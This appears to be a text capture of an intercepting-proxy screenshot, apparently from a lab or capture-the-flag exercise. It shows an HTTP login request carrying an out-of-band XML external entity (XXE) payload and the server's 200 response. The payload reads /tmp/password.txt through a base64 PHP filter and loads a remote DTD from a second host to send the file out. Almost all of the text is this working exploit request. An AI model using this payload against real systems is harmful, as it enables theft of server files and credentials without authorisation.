 Request
Raw Params Headers Hex XML
1 POST /doLogin2.php HTTP/1.1
2 Host: 10.1.1.147:5014
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.1.1.147:5014/
8 Content-Type: application/xml;charset=utf-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 275
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY[
15 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/tmp/password.txt">
16 <!ENTITY % remote SYSTEM "http://10.1.1.100/1.xml">
17 %remote;
18 %send;
19 ]>
20 <user><username>admin</username><password>admin</password></user>
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Oct 2020 13:11:10 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 31
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result><code>0</code></result>